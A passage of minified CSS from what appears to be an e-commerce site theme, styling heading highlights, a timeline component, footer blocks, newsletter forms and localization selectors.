var(--highlight-1--handwritten-underline-stroke-width);}.heading.title-with-highlight-2--color em {color: var(--hightlight-2--color);}.heading.title-with-highlight-2--color-gradient em {background: var(--hightlight-2--color);-webkit-background-clip: text;-webkit-text-fill-color: transparent;}.heading.title-with-highlight-2--bg-color em {z-index: 1;position: relative;padding-inline: var(--hightlight-2--padding-inline);margin-inline: calc(var(--hightlight-2--padding-inline) / 2);}.heading.title-with-highlight-2--bg-color em:after {top: 50%;left: 50%;z-index: -1;content: '';position: absolute;transform: translate(-50%, -50%);background: var(--hightlight-2--bg-color);width: calc(100% + var(--hightlight-2--padding-inline));height: calc(100% + var(--hightlight-2--padding-block));border-width: var(--hightlight-2--border-width);border-style: var(--hightlight-2--border-style);border-color: var(--hightlight-2--border-color);border-radius: var(--hightlight-2--border-radius);}.heading.title-with-highlight-2--underline em {position: relative;}.heading.title-with-highlight-2--underline em:after {left: 0;bottom: 5px;width: 100%;content: '';position: absolute;background: var(--hightlight-2--underline-color);height: var(--hightlight-2--underline-thickness);transform: translateY(var(--highlight-2--underline-color-position));}.title-with-highlight-2--handwritten-underline em {position: relative;display: inline-block;}.title-with-highlight-2--handwritten-underline em svg {left: 0;bottom: 0;width: 100%;height: 35%;position: absolute;pointer-events: none;transform: translateY(var(--highlight-2--handwritten-underline-stroke-position));}.title-with-highlight-2--handwritten-underline em .icon-squiggle-underline-2 {height: 45%;}.title-with-highlight-2--handwritten-underline em svg path {stroke: var(--highlight-2--handwritten-underline-color);stroke-width: var(--highlight-2--handwritten-underline-stroke-width);}.slide-item, .custom-columns__column>.content-wrapper, .text-with-icon-block {background: var(--bg-color);border-width: var(--border-width);border-style: var(--border-style);border-color: var(--border-color);border-radius: var(--border-radius);padding: var(--padding-y--desktop) var(--padding-x--desktop);}@media screen and (max-width: 750px) {.slide-item, .custom-columns__column>.content-wrapper, .text-with-icon-block {padding: var(--padding-y--mobile) var(--padding-x--mobile);}}.slide-item {overflow: hidden;}.badge-block {position: absolute;width: fit-content;height: fit-content;font-size: var(--desktop-font-size);white-space: nowrap;}.badge-block.font-body-style {font-style: var(--font-body-style) }.badge-block.font-heading-style {font-style: var(--font-heading-style) }.badge-block[data-direction="vertical"] {writing-mode: sideways-rl;}@media screen and (max-width: 749px) {.badge-block {font-size: var(--mobile-font-size);}}.content-wrapper {position: relative;}.border-gradient {border: none;overflow: hidden;position: relative;border-radius: var(--border-radius);}.border-gradient:before {inset: 0;content: "";position: absolute;border-radius: var(--border-radius);padding: var(--border-width);background: var(--border-color);-webkit-mask: linear-gradient(#fff 0 0) content-box, linear-gradient(#fff 0 0);-webkit-mask-composite: xor;mask-composite: exclude;pointer-events: none;opacity: var(--border-opacity);}.custom-columns__column.border-gradient > .content-wrapper {border-color: transparent;position: initial;}.slide-item.border-gradient {border: none;}.custom-columns__column.block-shadow:after, .custom-columns__column.bg-gradient:after, .custom-columns__column.border-gradient:before {width: calc(100% - var(--column-gap));left: calc(var(--column-gap) / 2);border-radius: var(--border-radius);}.bg-gradient.custom-columns__column > .content-wrapper, .bg-gradient.slide-item {background: none;}.bg-gradient {position: relative;isolation: isolate;}.block-shadow {overflow: visible;border-radius: var(--border-radius);}.block-shadow:after, .bg-gradient:after {content: "";position: absolute;inset: 0;background: var(--bg-color);z-index: -1;border-radius: calc(var(--border-radius) - var(--border-width));}.bg-gradient:after {opacity: var(--bg-opacity, 1);}.block-shadow:after {box-shadow: var(--shadow-offset-x) var(--shadow-offset-y) var(--shadow-blur) var(--shadow-spread) var(--shadow-color);}@media screen and (min-width: 749px) {.splide--desktop-same-height .splide__track .splide__list--regular {align-items: stretch;}.splide--desktop-same-height .slide-item, .splide--desktop-same-height .splide__list--regular .splide__slide__container {height: 100%;}}@media screen and (max-width: 750px) {.splide--mobile-same-height .splide__track .splide__list--regular {align-items: stretch;}.splide--mobile-same-height .slide-item, .splide--mobile-same-height .splide__list--regular .splide__slide__container {height: 100%;}}.timeline-container {display: flex;}.timeline-content {width: 100%;}@media screen and (min-width: 750px) {.timeline-container[data-sticky-content="true"] .timeline-content, .timeline-container[data-sticky-content="true"] .timeline-container {position: sticky;top: 2.5rem;}}.timeline {--point-size: var(--point-size-desktop);width: 100%;position: relative;}.timeline timeline-slider {display: flex;flex-direction: column;}@media screen and (max-width: 749px) {.timeline {--point-size: var(--point-size-mobile);}}.timeline--vertical .timeline__items {display: grid;gap: var(--items-spacing-vertical);}.timeline__row {position: relative;display: grid;grid-template-columns: auto 1fr;gap: 1rem;}.timeline__rail {display: flex;flex-direction: column;gap: var(--line-point-spacing);align-items: center;}@media (min-width: 750px) {.timeline-container--vertical[data-desktop-line-position="right"] .timeline-item {order: -1;}.timeline-container--vertical[data-desktop-line-position="left"][data-auto-align="true"] .heading, .timeline-container--vertical[data-desktop-line-position="left"][data-auto-align="true"] .rich-text-block, .timeline-container--vertical[data-desktop-line-position="middle"][data-auto-align="true"] .heading, .timeline-container--vertical[data-desktop-line-position="middle"][data-auto-align="true"] .rich-text-block {text-align: left;}.timeline-container--vertical[data-desktop-line-position="right"][data-auto-align="true"] .heading, .timeline-container--vertical[data-desktop-line-position="right"][data-auto-align="true"] .rich-text-block, .timeline-container--vertical[data-desktop-line-position="middle"][data-auto-align="true"] .timeline__item:nth-child(even) .heading, .timeline-container--vertical[data-desktop-line-position="middle"][data-auto-align="true"] .timeline__item:nth-child(even) .rich-text-block {text-align: right;}.timeline__row {gap: 1.5rem;}.timeline-container--vertical[data-desktop-line-position="middle"] .timeline__row {grid-template-columns: 1fr auto 1fr;}.timeline-container--vertical[data-desktop-line-position="middle"] .timeline__row__placeholder {display: block;}.timeline-container--vertical[data-desktop-line-position="middle"] .timeline__item:nth-child(even) .timeline__rail {order: -1;}.timeline-container--vertical[data-desktop-line-position="middle"] .timeline__item:nth-child(even) .timeline-item {order: -2;}}@media (max-width: 749px) {.timeline-container--vertical[data-mobile-line-position="right"] .timeline-item {order: -1;}.timeline-container--vertical[data-mobile-line-position="right"][data-auto-align="true"] .heading, .timeline-container--vertical[data-mobile-line-position="right"][data-auto-align="true"] .rich-text-block {text-align: right;}.timeline-container--vertical[data-mobile-line-position="left"][data-auto-align="true"] .heading, .timeline-container--vertical[data-mobile-line-position="left"][data-auto-align="true"] .rich-text-block {text-align: left;}}.timeline-container--horizontal[data-auto-align="true"] .heading, .timeline-container--horizontal[data-auto-align="true"] .rich-text-block {text-align: center;}.timeline__line {position: relative;width: var(--line-thickness, 2px);flex-grow: 1;background: var(--inactive-line-color);width: var(--line-thickness, 2px);}.timeline--vertical .timeline__line {margin-bottom: calc((var(--items-spacing-vertical) - var(--line-point-spacing)) * -1);}.timeline--vertical .timeline__item:last-of-type .timeline__line {margin-bottom: 0;}.timeline__line::before {content: '';display: block;position: absolute;top: 0;left: 0;height: 0;width: 100%;background: var(--line-color, currentColor);transition: all var(--line-animation-duration) var(--point-animation-duration) ease-in-out;}.timeline__item.is-active .timeline__line::before {height: 100%;}.timeline__point {position: relative;width: var(--point-size, 32px);height: var(--point-size, 32px);font-size: var(--point-size, 32px);border-radius: var(--point-radius, 50%);background: var(--inactive-point-bg, transparent);border: var(--point-border-width, 0px) solid var(--inactive-point-border, transparent);display: grid;place-items: center;flex: 0 0 auto;z-index: 0;}.timeline__point::before {content: '';position: absolute;inset: calc(var(--point-border-width, 0px) * -1);opacity: 0;border-radius: var(--point-radius, 50%);background: var(--point-bg, transparent);border: var(--point-border-width, 0px) solid var(--point-border, transparent);transition: opacity var(--point-animation-duration) ease-in-out;z-index: 1;}.timeline__item.is-active .timeline__point::before {opacity: 1;}.timeline__point-dot {width: calc(1em * var(--point-dot-scale));height: calc(1em * var(--point-dot-scale));border-radius: 9999px;background-color: var(--inactive-point-icon-color, currentColor);transition: background-color var(--point-animation-duration) ease-in-out;}.timeline__point-text, .timeline__point .material-icon {color: var(--inactive-point-icon-color, currentColor);transition: color var(--point-animation-duration) ease-in-out;line-height: 1;}.timeline__point-text {font-size: calc(1em * var(--point-text-scale));}.timeline__point .material-icon {font-size: calc(1em * var(--point-icon-scale));}.timeline__point img {width: calc(1em * var(--point-icon-scale));height: calc(1em * var(--point-icon-scale));object-fit: contain;object-position: center center;}.timeline__point span, .timeline__point img {position: relative;z-index: 2;}.timeline__item.is-active {--inactive-point-icon-color: var(--point-icon-color);}.timeline-container--vertical[data-style-vertical="accordion"] .timeline-item__body {display: grid;grid-template-rows: 0fr;transition: grid-template-rows .28s ease;overflow: hidden;}.timeline-container--vertical[data-style-vertical="accordion"] .timeline__item.is-open .timeline-item__body {grid-template-rows: 1fr;}.timeline-item__body > * {min-height: 0;}.timeline-container--vertical[data-style-vertical="accordion"] .timeline__item.is-open .timeline-item {cursor: auto;}.timeline-item {transition: opacity var(--point-animation-duration, .25s) ease;display: flex;flex-direction: column;}.timeline-container--vertical[data-style-vertical="classic"][data-animate-vertical="true"] .timeline__item:not(.is-active) .timeline-item, .timeline-container--vertical[data-style-vertical="scroll_activated"] .timeline__item:not(.is-active) .timeline-item {opacity: calc(var(--inactive-item-opacity, .7));}.timeline__item.is-active .timeline-item {opacity: 1;}.timeline-item__header {min-height: var(--point-size, 32px);order: -1;}.timeline--horizontal .timeline__items {display: flex;align-items: flex-start;gap: 0;overflow-x: auto;}.timeline--horizontal .timeline__items > li {scroll-snap-align: start;width: 100%;flex-shrink: 0;}.timeline--horizontal .timeline__row {gap: 1.5rem;grid-template-columns: repeat(1, 1fr);}.timeline--horizontal .timeline__rail {flex-direction: row-reverse;justify-content: flex-start;transform: translateX(calc(-50% + var(--point-size) / 2 + var(--line-point-spacing)));}.timeline--horizontal .timeline__point {margin-right: var(--line-point-spacing);}.timeline--horizontal .timeline__point::before {transition-delay: var(--line-animation-duration);}.timeline--horizontal .timeline__line {flex-grow: 0;height: var(--line-thickness, 2px);width: 100%;}.timeline--horizontal .timeline__line::before {height: 100%;width: 0;transition-delay: 0s;}.timeline--horizontal .timeline__item.is-active .timeline__line::before {width: 100%;}.timeline--horizontal .timeline__item:first-of-type .timeline__line {display: none;}.timeline--horizontal .timeline__items {scrollbar-width: none;}.timeline--horizontal .timeline-item {padding: 0 var(--horizontal-side-padding);}@media screen and (max-width: 749px) {.timeline--horizontal .timeline__items {scroll-snap-type: x mandatory;scroll-behavior: smooth;-webkit-overflow-scrolling: touch;}.timeline--horizontal .timeline__items {margin-right: -1.5rem;margin-left: -1.5rem;width: auto;}.arrows-container.mobile-under, .arrows-container.mobile-above {display: flex;justify-content: center;gap: 1.5rem;padding-top: 1.5rem;}.arrows-container.mobile-above {padding: 0 0 1.5rem;order: -1;}.arrows-container.mobile-under .splide__arrow, .arrows-container.mobile-above .splide__arrow {position: static;transform: none;}.timeline--horizontal .mobile-sides .slider-button--prev {left: 1.7rem;transform: translate(-100%, calc(-50% + (var(--point-size) / 2) + 0.75rem));}.timeline--horizontal .mobile-sides .slider-button--next {right: 1.7rem;transform: translate(100%, calc(-50% + (var(--point-size) / 2) + 0.75rem));}}@media screen and (min-width: 750px) {.timeline--horizontal .timeline__items--desktop-slider {scroll-snap-type: x mandatory;scroll-behavior: smooth;-webkit-overflow-scrolling: touch;}.arrows-container.desktop-under, .arrows-container.desktop-above {display: flex;justify-content: center;gap: 2rem;padding-top: 2rem;}.arrows-container.desktop-above {padding: 0 0 2rem;order: -1;}.arrows-container.desktop-under .splide__arrow, .arrows-container.desktop-above .splide__arrow {position: static;transform: none;}.timeline--horizontal .desktop-sides .slider-button--prev {left: 0;transform: translate(-100%, calc(-50% + (var(--point-size) / 2) + 0.75rem));}.timeline--horizontal .desktop-sides .slider-button--next {right: 0;transform: translate(100%, calc(-50% + (var(--point-size) / 2) + 0.75rem));}}.timeline-active-content-container {overflow: hidden;opacity: 1;transition: opacity var(--timeline-active-transition, 0.25s) ease, height var(--timeline-active-transition, 0.25s) ease;}.timeline-active-content-container.is-transitioning {opacity: 0;}.json-animation__placeholder {flex-direction: column;min-height: 300px;background-color: rgba(0, 0, 0, 0.05);border: 2px dashed rgba(0, 0, 0, 0.1);border-radius: 8px;padding: 2rem;gap: 1rem;}.json-animation__placeholder p {font-size: 1.4rem;margin: 0;color: #121212;}.footer {border-top: 0.1rem solid rgba(var(--color-foreground), 0.08);}.footer:not(.color-background-1) {border-top: none;}.footer__content-top {padding-bottom: 5rem;display: block;}@media screen and (max-width: 749px) {.footer .grid {display: block;}.footer-block.grid__item {padding: 0;margin: 4rem 0;width: 100%;}.footer-block.grid__item:first-child {margin-top: 0;}.footer__content-top {padding-bottom: 3rem;}}@media screen and (min-width: 750px) {.footer__content-top .grid {row-gap: 6rem;margin-bottom: 0;}}.footer__content-bottom {border-top: solid 0.1rem rgba(var(--color-foreground), 0.08);padding-top: 3rem;}.footer__content-bottom:only-child {border-top: 0;}.footer__content-bottom-wrapper {display: flex;width: 100%;justify-content: center;}@media screen and (max-width: 749px) {.footer__content-bottom {flex-wrap: wrap;padding-top: 0;padding-left: 0;padding-right: 0;row-gap: 1.5rem;}.footer__content-bottom-wrapper {flex-wrap: wrap;row-gap: 1.5rem;justify-content: center;}}.footer__localization:empty+.footer__column--info {align-items: center;}@media screen and (max-width: 749px) {.footer__localization:empty+.footer__column {padding-top: 1.5rem;}}.footer__column {width: 100%;align-items: flex-end;}.footer__column--info {display: flex;flex-direction: column;justify-content: center;align-items: center;padding-left: 2rem;padding-right: 2rem;}@media screen and (min-width: 750px) {.footer__column--info {padding-left: 0;padding-right: 0;align-items: flex-end;}}.footer-block:only-child:last-child {text-align: center;max-width: 76rem;margin: 0 auto;}@media screen and (min-width: 750px) {.footer-block {display: block;margin-top: 0;}}.footer-block:empty {display: none;}.footer-block--newsletter {display: flex;align-items: flex-end;margin-top: 3rem;gap: 1rem;}.footer-block--newsletter:only-child {margin-top: 0;}@media screen and (max-width: 749px) {.footer-block.footer-block--menu:only-child {text-align: left;}}@media screen and (min-width: 750px) {.footer-block--newsletter {flex-wrap: nowrap;justify-content: center;}}.footer-block__heading {margin-bottom: 2rem;margin-top: 0;font-size: calc(var(--font-heading-scale) * 1.6rem);}@media screen and (min-width: 990px) {.footer-block__heading {font-size: calc(var(--font-heading-scale) * 1.8rem);}}.footer__list-social:empty, .footer-block--newsletter:empty {display: none;}.footer__follow-on-shop {display: flex;text-align: center;}.footer__list-social.list-social:only-child {justify-content: center;}.footer-block__newsletter {text-align: center;flex-grow: 1;}@media screen and (min-width: 750px) {.footer-block__newsletter:not(:only-child) {text-align: left;margin-right: auto;}.footer-block__newsletter:not(:only-child) .footer__newsletter {justify-content: flex-start;margin: 0;}.footer-block__newsletter:not(:only-child) .newsletter-form__message--success {left: auto;}.footer__follow-on-shop {margin-bottom: 0.4rem;}.footer__follow-on-shop:first-child:not(:last-child) {justify-content: flex-start;margin-right: auto;text-align: left;}.footer__follow-on-shop:not(:first-child):not(:last-child) {justify-content: flex-end;text-align: right;}}@media screen and (max-width: 749px) {.footer-block--newsletter {display: flex;flex-direction: column;flex: 1 1 100%;align-items: center;gap: 3rem;}.footer__list-social.list-social, .footer__follow-on-shop, .footer-block__newsletter {display: flex;justify-content: center;}.footer-block__newsletter {flex-direction: column;}}@media screen and (min-width: 750px) {.footer-block__newsletter+.footer__list-social {margin-top: 0;}}.footer__localization {display: flex;flex-direction: row;justify-content: center;align-content: center;flex-wrap: wrap;padding: 1rem 1rem 0;}.footer__localization:empty {display: none;}.localization-form {display: flex;flex-direction: column;flex: auto 1 0;padding: 1rem;margin: 0 auto;}.localization-form:only-child {display: inline-flex;flex-wrap: wrap;flex: initial;padding: 1rem 0;}.localization-form:only-child .button, .localization-form:only-child .localization-form__select {margin: 1rem 1rem 0.5rem;flex-grow: 1;}.footer__localization h2 {margin: 1rem 1rem 0.5rem;color: rgba(var(--color-foreground), 0.9);}@media screen and (min-width: 750px) {.footer__localization {padding: 0.4rem 0;justify-content: flex-start;}.localization-form {padding: 1rem 2rem 1rem 0;}.localization-form:first-of-type {padding-left: 0;}.localization-form:only-child {justify-content: start;width: auto;margin: 0 1rem 0 0;}.localization-form:only-child .button, .localization-form:only-child .localization-form__select {margin: 1rem 0;}.footer__localization h2 {margin: 1rem 0 0;}}@media screen and (max-width: 989px) {noscript .localization-form:only-child, .footer__localization noscript {width: 100%;}}.localization-form .button {padding: 1rem;}.localization-form__currency {display: inline-block;}@media screen and (max-width: 749px) {.localization-form .button {word-break: break-all;}}.localization-form__select {border-radius: var(--inputs-radius-outset);position: relative;margin-bottom: 1.5rem;padding-left: 1rem;text-align: left;min-height: calc(4rem + var(--inputs-border-width) * 2);min-width: calc(7rem + var(--inputs-border-width) * 2);}.disclosure__button.localization-form__select {padding: calc(2rem + var(--inputs-border-width));background: rgb(var(--color-background));}noscript .localization-form__select {padding-left: 0rem;}@media screen and (min-width: 750px) {noscript .localization-form__select {min-width: 20rem;}}.localization-form__select .icon-caret {position: absolute;content: "";height: 0.6rem;right: calc(var(--inputs-border-width) + 1.5rem);top: calc(50% - 0.2rem);}.localization-selector.link {text-decoration: none;appearance: none;-webkit-appearance: none;-moz-appearance: none;color: rgb(var(--color-foreground));width: 100%;padding-right: 4rem;padding-bottom: 1.5rem;}noscript .localization-selector.link {padding-top: 1.5rem;padding-left: 1.5rem;}.disclosure .localization-form__select {padding-top: 1.5rem;}.localization-selector option {color: #000000;}.localization-selector+.disclosure__list-wrapper {margin-left: 1rem;opacity: 1;animation: animateLocalization var(--duration-default) ease;}.localization-form-v2 {flex-shrink: 0;}.localization-v2__button {display: flex;align-items: center;gap: 7px;padding: 0.5rem 0;}.localization-v2__button svg {width: 10px;height: 10px;flex-shrink: 0;}.localization-v2__button img {flex-shrink: 0;}.localization-v2__button:hover span, .disclosure__link:hover {text-decoration: underline;text-underline-offset: 0.3rem;}.localization-form-v2 .disclosure__list-wrapper {bottom: auto;top: 100%;transform: translateY(0.5rem);}@media screen and (max-width: 999px) {.localization-form-v2 .disclosure__list-wrapper {right: -2rem;}}.localization-form-v2--images-original .localization-form-v2__image {height: 1.4rem;width: auto;}.localization-form-v2--images-square .localization-form-v2__image, .localization-form-v2--images-circle .localization-form-v2__image {--size: 2rem;width: var(--size);height: var(--size);object-fit: cover;}.localization-form-v2--images-circle .localization-form-v2__image {border-radius: 50%;}.localization-form-v2 .disclosure__link {padding: 0.5rem 1.3rem;display: flex;align-items: center;gap: 7px;}.localization-form-v2 .localization-form {margin: 0;padding: 0;display: block;}.localization-form-v2+.localization-form-v2 {margin-left: 1.2rem;}@media screen and (max-width: {{settings.page_width }}px) {.disclosure__list-wrapper {right: -1rem;}}@media screen and (min-width: 750px) {.localization-v2__button .localization-form-v2__image {--size: 2.4rem;}}@media screen and (min-width: 990px) {.localization-form-v2 {padding-right: 0.6rem;}}@media screen and (max-width: 749px) {.localization-v2__button {gap: 5px;}.localization-v2__button .localization-form-v2__image {--size: 2.2rem;}}@media screen and (min-width: 750px) {.footer__payment {margin-top: 1.5rem;}}.footer__content-bottom-wrapper--center {justify-content: center;}.footer__copyright {text-align: center;margin-top: 1.5rem;}@media screen and (min-width: 750px) {.footer__content-bottom-wrapper:not(.footer__content-bottom-wrapper--center) .footer__copyright {text-align: right;}}@keyframes appear-down {0% {opacity: 0;margin-top: -1rem;}100% {opacity: 1;margin-top: 0;}}.footer-block__details-content {margin-bottom: 4rem;}@media screen and (min-width: 750px) {.footer-block__details-content {margin-bottom: 0;}.footer-block__details-content>p, .footer-block__details-content>li {padding: 0;}.footer-block:only-child li {display: inline;}.footer-block__details-content>li:not(:last-child) {margin-right: 1.5rem;}}.footer-block__details-content .list-menu__item--link, .copyright__content a {color: rgba(var(--color-foreground), 0.9);}.footer-block__details-content .list-menu__item--active {transition: text-decoration-thickness var(--duration-short) ease;color: rgb(var(--color-foreground));}@media screen and (min-width: 750px) {.footer-block__details-content .list-menu__item--link:hover, .copyright__content a:hover {color: rgb(var(--color-foreground));text-decoration: underline;text-underline-offset: 0.3rem;}.footer-block__details-content .list-menu__item--active:hover {text-decoration-thickness: 0.2rem;}}@media screen and (max-width: 989px) {.footer-block__details-content .list-menu__item--link {padding-top: 1rem;padding-bottom: 1rem;}}@media screen and (min-width: 750px) {.footer-block__details-content .list-menu__item--link {display: inline-block;font-size: 1.4rem;}.footer-block__details-content> :first-child .list-menu__item--link {padding-top: 0;}}.footer-block-image {display: flex;}.footer-block-image.left {justify-content: flex-start;}.footer-block-image.center {justify-content: center;}.footer-block-image.right {justify-content: flex-end;}@media screen and (max-width: 749px) {.footer-block-image, .footer-block-image.left, .footer-block-image.center, .footer-block-image.right {justify-content: center;}}.footer-block__image-wrapper {margin-bottom: max(calc(2rem + var(--media-shadow-vertical-offset) * var(--media-shadow-visible)), 2rem);overflow: hidden !important;background: none;}.footer-block__image-wrapper img {display: block;}.footer-block__brand-info {text-align: left;}.footer-block:only-child .footer-block__brand-info {text-align: center;}.footer-block:only-child>.footer-block__brand-info>.footer-block__image-wrapper {margin-left: auto;margin-right: auto;}.footer-block-image>img, .footer-block__brand-info>img {height: auto;}.footer-block:only-child .footer-block__brand-info .footer__list-social.list-social {justify-content: center;}.footer-block__brand-info .footer__list-social.list-social {justify-content: flex-start;margin-left: -1.3rem;margin-right: -1.3rem;}.footer-block__details-content .placeholder-svg {max-width: 20rem;}.copyright__content {font-size: 1.1rem;}.copyright__content a {color: currentColor;text-decoration: none;}.policies {display: inline;}.policies li {display: inline-flex;justify-content: center;align-items: center;}.policies li::before {content: "\00B7";padding: 0 0.8rem;}.policies li a {padding: 0.6rem 0;display: block;}@media screen and (min-width: 750px) {.policies li a {padding: 0;}}@keyframes animateLocalization {0% {opacity: 0;transform: translateY(0);}100% {opacity: 1;transform: translateY(-1rem);}}.footer .disclosure__link {padding: 0.95rem 3.5rem 0.95rem 2rem;color: rgba(var(--color-foreground), 0.9);}.footer .disclosure__link:hover {color: rgb(var(--color-foreground));}.footer .disclosure__link--active {text-decoration: underline;}@supports not (inset: 10px) {@media screen and (max-width: 749px) {.footer .grid {margin-left: 0;}}@media screen and (min-width: 750px) {.footer__content-top .grid {margin-left: -3rem;}.footer__content-top .grid__item {padding-left: 3rem;}}}.footer .footer-block__details-content.footer-block__details-content-mb p {margin-bottom: 1em;}.footer .footer__newsletter, .footer .newsletter-form__field-wrapper {max-width: none;}@media screen and (min-width: 750px) {.footer__content-top .grid {column-gap: 0;margin-left: calc((var(--grid-desktop-horizontal-spacing) / 2) * -1);margin-right: calc((var(--grid-desktop-horizontal-spacing) / 2) * -1);}.footer-block.grid__item {margin: 0 calc(var(--grid-desktop-horizontal-spacing) / 2);flex-shrink: 0;flex-grow: 0;max-width: none;}.footer-block.footer-block--desktop-12 {width: calc(100% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-11 {width: calc(91.63% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-10 {width: calc(83.33% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-9 {width: calc(75% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-6 {width: calc(50% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-5 {width: calc(41.6% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-4 {width: calc(33.3% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-3 {width: calc(25% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-2 {width: calc(16.66% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-1 {width: calc(8.33% - var(--grid-desktop-horizontal-spacing));}}@media screen and (max-width: 749px) {.footer__content-top .grid {column-gap: var(--grid-mobile-horizontal-spacing);row-gap: 0;display: flex;margin: 0;}.footer-block.grid__item {margin: 0;flex-shrink: 0;flex-grow: 0;max-width: none;margin-bottom: 4rem;}.footer-block.grid__item:last-child {margin-bottom: 0;}.footer-block__details-content {margin-bottom: 0;}.footer-block.footer-block--mobile-1 {width: calc(50% - (var(--grid-mobile-horizontal-spacing) / 2));}.footer-block.footer-block--mobile-2 {width: 100%;}.footer-block__details-content .list-menu__item--link {padding-top: 0.75rem;padding-bottom: 0.75rem;}.footer_card--half-width .card__information, .footer-block--mobile-1 .card__information {padding: 0;}.footer_card--half-width {max-width: 50%;}}@media screen and (min-width: 750px) {.featured-collection-wrapper .slider__slide {padding: 0 15px;}}a.go-to-product, a.go-to-product span, a.go-to-product:hover, a.go-to-product:hover span {text-decoration: none !important;}